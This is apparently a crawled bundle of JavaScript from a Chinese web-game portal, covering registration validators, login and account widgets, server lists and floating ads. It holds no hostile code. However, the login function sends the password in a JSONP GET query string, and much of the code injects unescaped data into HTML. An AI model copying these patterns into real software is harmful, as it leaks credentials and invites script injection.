			url: q.params.ajaxUrl,
			dataType: "json",
			success: function(r) {
				q.lastItemsToLoad = r.bLastItemsToLoad;
				g(q.$elts.content).append(r.shtml);
				q.steps = {
					first: q.steps.first + q.params.dispItems,
					count: q.$elts.content.children().length
				};
				q.steps.last = q.steps.count - 1;
				c(q);
				k(q, q.steps.first);
				e(q, q.steps.first);
				if (q.params.stopSlideBtn == true) {
					q.$elts.stopSlideBtn.trigger("pause")
				} else {
					m(q)
				};
				q.$elts.loader.remove()
			}
		})
	}
})(jQuery);

$.ajaxSettings.async = false;

/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
	dataType: "jsonp",
	url: "//member.8090.com/api/right_server.php?callback=?",
	timeout: 3000,
	success: function(data) {
		var server_count = parseInt(data.length);
		var syhtml = '<ul>';
		var start_time = "";
		var server_page = Math.ceil(server_count / 12);
		var i = 0;
		var l = data.length;

		if (data != "") {
			//data = data.reverse()
			$.each(data, function() {
				var time = data[i].times;
				var gamename = data[i].gamename;
				var url1 = "https://www.8090.com/" + "" + data[i].gname + "";
				var url = "http://member.8090.com/entergame.php?game=" + data[i].gname + "&server=" + data[i].server + "";
				syhtml += '<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="' +url1 + '" title="' + gamename + '">' + gamename + '</a><a class="s-g-name1" target="_blank" href="' + url +'" title="' + data[i].servername + '"><span style="color:#f25277">' + data[i].servername +'</span></a><span class="c9">' + time + '</span><span class="server-no-bm"></span></li>'
				i++;
				j = i % 12;
				if (j == 0 && i != server_count) {
					syhtml += '</ul><ul>';
				}
			});

			$("#web-server").html(syhtml + "</ul>").show();
			if (server_page > 1) {
				$("#webgameTab .g-server-dl").carousel({
					pagination: true,
					paginationPosition: "outside",
					paginationStyle: "mouseover",
					btnsPosition: "outside",
					combinedClasses: true
				});
				$(".carousel-previous").css("left", 240 - server_page * 20);
				$(".carousel-next").css("right", 214 - server_page * 20);
			};
		}
	}
})

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}


--- FILE ---
content_type: application/javascript
request_url: https://member.8090.com/api/js/checkuser.js
body_size: 1810
content:
//站内信未读条数调用
$(function(){
checkmessage()
});
function checkmessage(){
 $.ajax({
    url: "//member.8090.com/api/znx/data.php?act=check&callback=?",
  dataType: "jsonp",
  jsonp:"callback",
   success:function(data){
   if(data.code==1){
   var symessage=parseInt(data.zs);
   if(isNaN(symessage)){symessage=0;}
   $('#znx_num').text('('+symessage+')');
   }
}
});
}



$(document).ready(function(){ 
$("#username").keyup(function(event){
$("#username")[0].value = $("#username")[0].value.toLowerCase();  
});
});


function checkuser(){ 
  var userzz=/^[a-z@]{1}\w+$/;
  var username  = $('#username').val(); 
  if (username==''){
	$("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名不能为空。</font>");   
   return false; 
  }else if(!userzz.test(username)){
  $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">小写字母，可以使用数字及下划线。</font>");
  return false; 
  }else if(username.length<4 || username.length>16){
   $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名长度须在4-16位之间。</font>");
  return false; 
  }
  else{
   var usercheck = "//member.8090.com/api/user/checkuser.php?action=checkuser&username="+username+"&format=json&jsoncallback=?"; 
   $.getJSON(usercheck,function(data){ 
   if(data.msg==1){
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名存在！请重新输入。</font>"); 
   return false;  
   }else{   
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">该用户可以注册。</font>"); 
	  return true;   
   }  
  }) 
   }  
return true; 
}



function checkpwd(){
  var pwdzz=/\w{6,20}$/;
  var rpwd  = $("#rpwd").val();
    var pwd  = $('#pwd').val();
	if (rpwd==''){
	 if (pwd==''){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");  
      return false;  
	}else if(!pwdzz.test(pwd)){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	  else{
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}}else if(pwd==rpwd){
		  $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>"); 
		  $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"red\">可以输入。</font>"); 
			 }else{$("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>"); }
	  return true;  
  
}

function checkrpwd(){
	var rpwdzz=/\w{6,20}$/;
 	var pwd  = $("#pwd").val();
    var rpwd  = $('#rpwd').val();
	if (rpwd!==''){
	 if (pwd!==rpwd){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>");
      return false;    
	}else if(!rpwdzz.test(rpwd)){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	   else{
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}
	  return true;  }else{
		   $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");
		  }

}


function checkemail(){   
  var emailzz=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+\.([a-zA-Z0-9_-])+/;
  var email  = $('#email').val();  
  if (email==''){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">邮箱不能为空。</font>");
	  return false; 
	  }else if(!emailzz.test(email)){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">您输入的邮箱格式错误！请重新输入。</font>"); 
	  return false;
	  }
   $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">邮箱可以注册。</font>");
  return true; 
} 


function isChn(){
      var str=$('#fcm_name').val();
      var reg = /^[u4E00-u9FA5]+$/;
      if(!reg.test(str)){
      $("#fcm_name_info").html("输入正确");     
      return true;
      }
      $("#fcm_name_info").html("请输入中文");       
       return false;    
}


function checkid(){
var idnum = $('#fcmnum').val();

var url = "http://www.8090.com/api/chk.php?idnum="+idnum+"&jsoncallback=?";
$.getJSON(url,function(data){

switch(data){
case 1:
$("#fcm_info").html("您已满18周岁!");
return true;
break;

case 2:
$("#fcm_info").html("格式错误");	
return false;
break;

case 3:
$("#fcm_info").html("未满18周岁!");
return true;
break;

case 4:
$("#fcm_info").html("15、18位身份证号");	
return false;
break;
}
});
$("#fcm_info").html("不能为空");
}





function checksub(){  
if( checkuser() && checkpwd() && checkrpwd()  && checkemail() ){
_interval=setInterval(timepp,1000);
return true;
}else{
alert('填写完整注册信息');
return false;
}
}



/*注册成功后，隐藏注册框*/

function timepp(){

  var cookieArray=document.cookie.split("; ");

  var cookie=new Object(); 

  for (var i=0;i<cookieArray.length;i++){

    var arr=cookieArray[i].split("="); 

    if(arr[0]=='8090_accname'){

    clearInterval(_interval);

    //热血江湖注册玩后跳到预约页面

    if(window.location.host=='rj.8090yxs.com'){

    window.location.href='http://rj.8090yxs.com/yy/';

    }else{

    window.location.href=window.location.href;

    }

    

    break;

    }

  }

}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/function/ad.js
body_size: 2684
content:
//对联控制
var site_url=location.host;
var site_url=site_url.split('.');
var site_gname=site_url[0];
var webtype=1;//二级域名官网
var work=1;//默认开启
if(site_gname=='www'){ //www域名有三种情况：二级栏目新闻(webtype=2)  二级栏目官网(webtype=2)  二级栏目流量站(webtype=1)
var httpurl=window.location.href;
httpurl=httpurl.split('/');
site_gname=httpurl[3];
if(!site_gname){site_gname='www';}
  if(site_gname=='mssj'||site_gname=='sxd'||site_gname=='lol'||site_gname=='qjll'||site_gname=='qj'||site_gname=='wm'){//流量站
  webtype=1;
  }else{
  webtype=2;
  }
}else if(site_gname=='member'){ //member页面对联和www一样
  site_gname='www';
  webtype=2;
}else if(site_gname=='game'){  //game.8090.com域名的新手卡 服务器列表
    var httpurl=window.location.href; //例如 //game.8090.com/getcard_362.html
    httpurl=httpurl.split('/');
    site_gname=httpurl[3];
    site_gname= site_gname.replace(/[^0-9]/ig,"");
}
if(site_gname){
$.ajax({
  dataType:"jsonp",
  url: "//member.8090.com/api/duilian/content.php?webtype="+webtype+"&gname="+site_gname+"&callback=?",
  cache: false,
  success: function (data){
   
    if(data.code==1){
     /*   //右下角广告
        if(data.work){work=data.work;}
        if(data.imgsrc_foot&&work==1){
        //var duilian_foot='<style type="text/css">dl,dd,dt,ol,ul,li,p,form{margin:0;padding:0}ol,ul,li,dl,dd,dt{list-style:none}a img{border:0}em,i{font-style:normal}input,option,select,textarea,button{font-size:12px}div,li,ul,ol,dl,dd,dt,p{width:auto}a{overflow:hidden;outline:0;text-decoration:none;font-size:12px}a:hover{text-decoration:underline}.multi_adv{position:fixed!important;position:absolute;right:0;bottom:0;width:216px;height:260px;z-index:99999}.hy_fmt{width:216px;height:260px;background:url(//www.8090yxs.com/images/f1.png) no-repeat}.hy_fmt a:link,.hy_fmt a:visited{color:#333;text-decoration:none}.hy_fmt a:hover,.hy_fmt a:active{color:#333;text-decoration:underline}.hy_fmt_close{text-align:right;padding:35px 12px 0 0;height:32px}.hy_fmt_close img{cursor:pointer}.hy_fmt dl{padding-left:5px;width:206px}.hy_fmt dt{height:120px;width:206px}.hy_fmt dt div.hy_k{width:190px;height:120px;margin:0 auto}.hy_fmt dt img{width:190px;height:120px}.hy_fmt dd{text-align:center;white-space:nowrap;overflow:hidden;padding-top:7px}.hy_fmt dd ul{padding-top:6px}.hy_fmt dd li{text-align:left;white-space:nowrap;overflow:hidden;color:#333;line-height:24px;height:24px;margin-bottom:1px}.hy_fmt dd a:hover{color:#e00;text-decoration:none}.hy_fmt dd li a{color:#333;text-decoration:none;display:block;padding-left:5px}.hy_fmt dd li a:hover{background:#e5dfdf}.multi_adv{_left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth+"px";_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight+"px"}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script><div class="multi_adv" id="dl_foot" style="z-index:9999"><div class="hy_fmt"><div class="hy_fmt_close"><a title="关闭" onclick="dl_footClose();return false;" href="javascript:;"><img src="//www.8090yxs.com/images/f2.jpg"></a></div><dl><dt><div class="hy_k"><a href="'+data.url_foot+'" target="_blank"><img src="'+data.imgsrc_foot+'"></a></div></dt><dd><ul><li><a href="'+data.url1+'" target="_blank" style="color:#e00;">'+data.title1+'</a></li><li><a href="'+data.url2+'" target="_blank">'+data.title2+'</a></li></ul></dd></dl></div></div>';
        var duilian_foot='<div id="dl_foot" > <a target="_blank" href="'+data.url_foot+'" class="isA"></a>  <div class="dSwf"><img width="220" align="middle" height="180" src="'+data.imgsrc_foot+'">  </div>  <a href="javascript:void(0);" class="dClose" onclick="dl_footClose();return false;">关闭</a> </div><style type="text/css">#dl_foot {    bottom: 0;    height: 180px;    position: fixed;    right: 0;    width: 220px;	z-index:999;}.dSwf {    height: 180px;    width: 220px;}#dl_foot a.isA {    background: url("//www.8090yxs.com/images/blank.gif") no-repeat scroll 0 0;    display: block;    height: 180px;    left: 0;    overflow: hidden;    position: absolute;    text-indent: -999em;    top: 0;    width: 220px;    z-index: 1;}#dl_foot a.dClose {       display: block;    height: 14px;    overflow: hidden;    position: absolute;    right:5px;    text-indent: -999em;    top: 6px;    width: 38px;    z-index: 2;}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script>';
        $("body").append(duilian_foot);
        if($('#rb').length!=0) $('#rb').hide();
        }
        */
        //左漂浮对联
        if(data.imgsrc){
          var imgsrc=data.imgsrc;
          var url=data.url;
          innerWidth=document.body.clientWidth;
          if(innerWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          var duilian='<div id="dl_left" style="left: '+leftsize+'px; position: absolute; top: 165px; z-index: 9999;"><a href="'+url+'" target="_blank" onclick="_zh_(event)" onmouseover="_zv_();_zn_(event);_zt_(event)" onmousedown="_zc_(event)" onmouseup="_zc_(event)"><img border="0" src="'+imgsrc+'" height="300" width="120"></a><div style="background:none repeat scroll 0 0 #F0F0F0;border:1px solid #E1E1E1;height:15px;margin:0;padding:0;width:120px;text-align:right; " onmouseover="this.style.color=&quot;#ff0000&quot;;" onmouseout="this.style.color=&quot;#000&quot;;"><span id="ace" style="font-size:12px;cursor:pointer;color:black;">Close</span></div></div><script>function setCookie(name,value,time){var strsec=getsec(time);var exp=new Date();exp.setTime(exp.getTime()+strsec*1);document.cookie=name+"="+escape(value)+";expires="+exp.toGMTString()}function getCookie(name){var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");if(arr=document.cookie.match(reg)){return(arr[2])}else{return null}}function getsec(str){var str1=str.substring(1,str.length)*1;var str2=str.substring(0,1);if(str2=="s"){return str1*1000}else{if(str2=="h"){return str1*60*60*1000}else{if(str2=="d"){return str1*24*60*60*1000}}}}$("#ace").click(function(){$("#dl_left").hide();setCookie("showad","1","s600")});if(getCookie("showad")=="1"){$("#dl_left").hide()};</script>';
          $("body").append(duilian);

          window.onscroll =function(){//监听滚动条，对联随着滚动
          Z=document.documentElement.scrollTop||document.body.scrollTop;
          setTimeout('document.getElementById("dl_left").style.top=(Z+70)+"px"',200);
          }
           $(window).resize(function() {//监听页面宽度，对联位置随着变化
          //alert(window.innerWidth);//页面
          //alert(document.body.clientWidth);//浏览器
          //alert(window.screen.width);//屏幕
          if(document.body.clientWidth!=innerWidth){
          if(document.body.clientWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
          setTimeout('document.getElementById("dl_left").style.left=leftsize+"px"',200);
          }
          })
      }
    }
  }
})
}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/main2021.js
body_size: 7615
content:
function showGameList_recent() {

	var url = "//member.8090.com/api/chklogin_pay.php?act=yes&callback=?";

	$.getJSON(url, function (data) { //data是关联数组

		if (data.state != 0) {

			var lastgame = "";

			var ts = 0;

			for (var game in data) {

				for (var i in data[game]) {

					if (data[game][i].gamename !== '') {

						ts++;

						if (ts < 4) {

							lastgame +=

								"<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=" +

								game + "&server=" +

								data[game][i].server + "&lx=" + data[game][i].servername +

								"'><span class='g-name'>" + data[game][i].gamename +

								"</span><span class='u-server' title='[" + data[game][i].servername + "]'>[" +

								data[game][i].servername +

								"]</span><span class='g-bagin'>开始游戏</span></a></dd>";

						}

					}

				}

			}

			$('#lastgame').html(lastgame);

		}

	});

}



//平台币、积分



function ptb_jf() {

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/info.php?callback=? ",

		timeout: 10000,

		success: function (data) {

			$("#pingtaibi").html("平台币：" + data.money)

			$("#total").html("积分：" + data.total)

		}

	})

}





//登录

function get_code() {

	var uname = $('#divusername').html();

	var usercheck = "//member.8090.com/api/phone.php?check=8090&checkphone=checkphone&username=" + uname +

		"&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			document.getElementById('phoneBindTip').style.display = "none";

		} else if (data.msg == -1) {

			document.getElementById('phoneBindTip').style.display = "block";

			return false;

		} else {

			return false;

		}

	})

}



function islogined(logindiv, logineddiv, username, lastdiv, lastgame) {

	var usercheck = "//member.8090.com/api/chklogin2.php?act=yes&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			$("#" + logindiv).hide();

			$("#" + username).html(data.username);

			$("#" + username).attr('title', data.username);

			$("#" + lastdiv).html(data.time);

			$("#" + lastgame).html(data.lastgame);

			$("#region").html(data.region);

			$("#city").html(data.city);

			$("#" + logineddiv).show();

			$("#vipgrade").html('<img src="//member.8090.com/images/vip_ico/' + 'v' + (parseInt(data.vip)).toString() + '.png">');

			$("#tx").html('<a href="//member.8090.com/" target="_blank"><img src="//member.8090.com/images/' + 'v_' + (parseInt(data.vip)).toString() + '.png"></a>');

			get_code();

			showGameList_recent();

			checkmessage();

			ptb_jf();

			// document.getElementById("myframe").src = "//svip.8090.com/signin";

		}

	});

}

islogined();



function chklogined() {



	$("#user_submit").val("登录中");

	var username = $('#userid').val();

	if (username == '') {

		//alert("1");

		$('#empty_uname').show();

		setTimeout("$('#empty_uname').hide();)", 2000);

		return false;

	}



	var password = $('#pwd').val();

	password = encodeURIComponent(password);



	if (password == '') {

		$('#empty_pwd').show();

		setTimeout("$('#empty_pwd').hide()", 2000);

		return false;

	}







	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/login.php?action=checkuser&username=" + username + "&password=" + password +

			"&t=1&callback=?",

		cache: false,

		//timeout : 7000,

		//    beforeSend:function(){

		//$('#login-1').html('<div align="center"><img src="http://img.8090yxs.com/misc/images/wait.gif" ><br/><br/><br/><span style="color:#F00;font-size:12px;font-weight:bold">正在登陆，请稍等...</span></div>');

		//},

		error: function () {



			alert('登陆失败，网络异常，请刷新页面重试2!');

			window.location.reload();

		},

		success: function (data) {



			if (data.msg == 0) {

				$('#error_tip').show();

				setTimeout("$('#error_tip').hide()", 2000);

				return false;

			} else if (data.msg == 3) {

				alert('您的账号未激活，请先登录邮箱激活。');

				window.location.reload();

				return false;

			} else if (data.msg == 4) {

				alert('帐号来路异常,请联系客服处理。');

				window.location.reload();

				return false;

			} else if (data.code == '-1') {

				alert(data.msg);

				window.location.reload();

				return false;

			} else if (data.code == '-2') {

				layer.open({

					area: ['350px', '230px']

					, content: data.msg

					, btn: ['自助解锁', '联系客服', '确定']

					, btnAlign: 'c'

					, yes: function (index) {

						userSecurityVerifyUnlock(data.username);

					}, btn2: function (index, layero) {

						window.location.href = "http://gm.8090.com"

					}, btn3: function (index, layero) {

					}

					, success: function () {

						addIconforBtn()

					}

					, cancel: function () {

					}

				});

			} else {

				$('#login-1').html(data.uc_api);

				if ($('#viptask').val() == 'viptask') {

					window.location.reload();

				}

				//      window.location.reload();

				islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

			}

		},

		complete: function () {

			$("#user_submit").val("登录");

		}

	});

}

function addIconforBtn() {

	var btn1 = $(".layui-layer-btn .layui-layer-btn0");

	var btn2 = $(".layui-layer-btn .layui-layer-btn1");

	var btn3 = $(".layui-layer-btn .layui-layer-btn2");

	btn1.css({

		//css样式

		"font-size": "17px"

	})

	btn2.css({

		//css样式

		"font-size": "17px"

	})

	btn3.css({

		//css样式

		"font-size": "17px"

	})

}



function userSecurityVerifyUnlock(username) {

	layer.prompt({

		formType: 3,

		title: '请输入您账号绑定的邮箱或手机号',

		value: '',

	}, function (value, index, elem) {

		$.ajax({

			type: "get",

			dataType: "jsonp",

			url: "//api.8090.com/userSecurityVerifyUnlock",

			data: {

				username: username,

				data: value

			},

			success: function (data) {

				if (data.status == '-1') {

					layer.msg(data.msg)

					return false;

				} else {

					layer.msg(data.msg)

					layer.close(index);

					window.location.reload();

					return false;

				}

			}

		})

	});

}

islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

$("#user_submit").live('click', function () {

	console.log("click login");

	chklogined();

});



//flash弹窗

$(function () {

	$.ajax({

		url: "//member.8090.com/api/webbg/swf.php?callback=?",

		type: "get",

		dataType: "json",

		timeout: 7000,

		success: function (data) { //code参数为1是有弹窗，0为无弹窗

			if (data.code == 1) {

				var swfurl = data.swf;

				var aurl = data.url;

				var video = data.video;

				$("#adSwfLayer source").attr("src", video);

				$("#adSwfLayer img").attr("src", swfurl);

				$("#adSwfLayer .swl_href").attr("href", aurl);

				//************

				setTimeout(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				}, 8000)



				$("#adSwfLayer .close-btn").click(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				})

				var time = new Date().getTime();



				function get_cookie(Name) {

					var search = Name + "=" //查询检索的值

					var returnvalue = ""; //返回值

					if (document.cookie.length > 0) {

						sd = document.cookie.indexOf(search);

						if (sd != -1) {

							sd += search.length;

							end = document.cookie.indexOf(";", sd);

							if (end == -1)

								end = document.cookie.length;

							//unescape() 函数可对通过 escape() 编码的字符串进行解码。

							returnvalue = unescape(document.cookie.substring(sd, end))

						}

					}

					return returnvalue;

				}

				var timeCookie = get_cookie("time") + "";



				if (timeCookie == "undefined" || timeCookie == "") {

					document.cookie = "time=" + time

					$("#mask").show();

					$("#adSwfLayer").show();

				} else if (timeCookie != "undefined" && timeCookie != "") {

					$("#mask").hide();

					$("#adSwfLayer").hide();



					var nowTime = new Date().getTime();

					if ((nowTime - timeCookie) / 1000 > 20) {

						document.cookie = "time=" + undefined

					}

				}



			} else if (data.code == 0) {

				$("#mask").hide();

				$("#adSwfLayer").empty();



			} else {

				$("#mask").hide();

				$("#adSwfLayer").hide();



			}

			$("#adSwfLayer video").load()

		}

	});

})



$(function () {

	//导航

	var nLeft = $(".nav-line").css("left")

	var navliW = parseInt($(".nav-box li").width());

	$("#nav-box li").hover(function () {

		var index = $(this).index();

		$(".nav-line").stop(true).animate({

			"left": navliW * index

		})

		$("this").addClass("cur")

	}, function () {

		$(".nav-line").stop(true).animate({

			"left": nLeft

		})

		$("this").removeClass("cur")

	})



	var hrefL = window.location.href;



	if (hrefL.search("gamecenter") != -1) {



		$(".nav-box li").eq("2").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 2

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	} else if (hrefL.search("news") != -1) {



		$(".nav-box li").eq("3").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 3

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	}



	//顶部搜索

	function searchKeywords() {

		var searchval = $('.search-input').val();

		document.searchForm.action = "//data.8090.com/search/index.php?gname=" + encodeURI(searchval);

		document.searchForm.submit();

	}



	$(".hd-search .search-txt").focus(function () {

		$(".search-rem").show();

	})

	$(".hd-search .search-txt").blur(function () {

		setTimeout(function () {

			$(".search-rem").hide();

		}, 500)

	})



	$(".search-rem li").mouseover(function () {

		$(this).addClass("on").siblings().removeClass("on")

	})



	//火爆游戏

	$(".rec-box .item").hover(function () {

		$(this).addClass("active")

	}, function () {

		$(this).removeClass("active")

	})

	//新闻公告

	$(".kf-news-tit .news-nav li").mouseover(function () {

		$(this).addClass("cur").siblings().removeClass("cur");

		var index = $(this).index();

		$(".news-list .news-list-txt .news-box").eq(index).show().siblings(".news-box").hide();

		var href = $(this).find("a").attr("href");

		$(".news-list .more").attr("href", href)

	})



	//高度

	/*

		function isIE() { //ie?

			 if (!!window.ActiveXObject || "ActiveXObject" in window)

					{ var gh=$(".g-wrap").height()-385;$(".g-wrap").css("height",gh); }

			 else

					{ var gh=$(".g-wrap").height()-285;$(".g-wrap").css("height",gh); }

		 }

		  isIE()

		  */

	//全部游戏

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index % 4 == 3) {

			$(".all-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index == (l - 1) || index == (l - 2) || index == (l - 3) || index == (l - 4)) {

			$(".all-list li").eq(index).css("margin-bottom", "0")

		}

	}

	//热门游戏

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index % 3 == 2) {

			$(".h-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index == 4 || index == 5 || index == 3) {

			$(".h-list li").eq(index).css("margin-bottom", "0")

		}

	}



	//大玩家

	$(".vplan-slider").hover(function () {

		$(".c-focus-next,.c-focus-prev").show();

	}, function () {

		$(".c-focus-next,.c-focus-prev").hide();

	})



	var liLength = $(".vplan-slider .c-focus-cell").length;

	var liWidth = $(".vplan-slider .c-focus-cell").width() + 10;

	$(".vplan-slider .c-focus-area ul").css("width", liLength * liWidth);

	var num = (liLength % 5 === 0) ? (liLength / 5) : (parseInt(liLength / 5) + 1)

	var left

	$(".c-focus-next").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left - liWidth * 5;

		if (left < -liWidth * 5 * (num - 1)) {

			left = 0;

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})

	$(".c-focus-prev").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left + liWidth * 5;

		if (left > 0) {

			left = -liWidth * 5 * (num - 1);

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})



	//列表页

	for (var i = 0, l = $(".alist i").length; i < l; i++) {

		var typeName = $(".alist i").eq(i).html();

		if (typeName == "新闻") {

			$(".alist i").eq(i).addClass("tag-blue")

		}

		if (typeName == "活动") {

			$(".alist i").eq(i).addClass("tag-orange")

		}

		if (typeName == "媒体") {

			$(".alist i").eq(i).addClass("tag-green")

		}

	}



	//第三方登录

	third.init();

	$('#closedPhoneBind').click(function () {

		$('#phoneBindTip').hide();

	});



	//开服列表



	$("#sy-server").on("mouseover", ".tab-li", function () {

		$(this).css("background", "#1ea6ff")

	})



	$("#sy-server").on("mouseleave", ".tab-li", function () {

		$(this).css("background", "#fff")

	})



	$(".server-table").on("mouseover", "#tab_conbox1 li", function () {

		$(this).css("background", "#1ea6ff");

	})



	$(".server-table").on("mouseleave", "#tab_conbox1 li", function () {

		$(this).css("background", "#fff")

	})



	$(".g-server-menu a").mouseover(function () {

		$(this).addClass("hover").siblings().removeClass("hover");

		var index = $(this).index();

		if (index === 0) {

			$(".g-server-dl").show();

			$(".g-server-handgame").hide();

		} else if (index === 1) {

			$(".g-server-dl").hide();

			$(".g-server-handgame").show();

		}

	})



	//新游预告

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/getnew.php?act=getnewgame&callback=?",

		timeout: 10000,

		success: function (data) {

			//console.log(data)

			$(".xinyou_bar").html(data)

		}

	})



	//二级栏目页面tab切换

	$('.kafu_tab li').mouseover(function () {

		$(this).addClass('active').siblings().removeClass('active');

		var index = $(this).index();

		$('.index_content div').hide();

		$('.index_content div').eq(index).show();

	});



	//二级栏目页码快速搜索

	function quickstart() {

		var num = parseInt($("#quicknum").val());

		var ulen = $(".game-right3-c1-left").length;

		var realnum = ulen - (num);

		if (realnum < 0) {

			alert("输入错误");

		} else {

			$(".server_list").hide();

			$(".game-right3-c1-left").hide();

			$(".game-right3-c1-left").eq(parseInt(realnum)).show();

			$(".game-right3-c1-left").eq(parseInt(realnum)).parent().show();

		}

	}



	//二级栏目页面



	//列表页

	/*var box=document.getElementById("div1"),can=true;

	box.innerHTML+=box.innerHTML;

	box.onmouseover=function(){can=false};

	box.onmouseout=function(){can=true};

	new function (){

	var stop=box.scrollTop%22==0&&!can;

	if(!stop)box.scrollTop==parseInt(box.scrollHeight/2)?box.scrollTop=0:box.scrollTop++;

	setTimeout(arguments.callee,box.scrollTop%22?10:4000);

	}; */



	function hidetip(idname) {

		$("#" + idname).hide();

	}



	$('#login').keydown(function (e) {

		if (e.keyCode == 13) {

			chklogined();

		}

	})

})

//首页攻略切换

$(function () {

	$("#yxmenu a").mouseover(function () {

		$(this).addClass("selected").siblings().removeClass("selected")

		var index = $(this).index();

		$("#yxlist ul").eq(index).show().siblings().hide();

	})

})

//pageserver();



//新闻改颜色

$(function () {

	$(".news-ul li a font").css("color", "#3c3c3c");



})



//人气排行

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/popularityGame",

	timeout: 10000,

	success: function (data) {

		//console.log(data)

		var html = []

		var data = data.data



		for (var i = 0; i < data.length; i++) {

			html += "<li> <a href=" + data[i].jump + " target='_blank'><img src=" + data[i].icon +

				" class='pic'></a><div class='r'> <a  href=" + data[i].jump + " target='_blank'><strong>" +

				data[i].name +

				"</strong></a><br>" + data[i].type +

				"<p><img src='//img.8090yxs.com/web/www2018/images/star_5.png'></p></div></li>";

		}

		$('.mianfeiList').html(html);

	}

})

//新游首发

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/newGame",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var data = data.data;

		for (var i = 0; i < data.length; i++) {

			var time = timestampToTime(data[i].time);



			html += "<li><img src=" + data[i].imgsrc + "><div class='name-new'><p class='mingzi-new'>" +

				data[i].game +

				"</p><p class='leixing-new'>" + data[i].type + "</p><p class='time-new'>" + data[i].msg +

				"</p></div><a href=" +

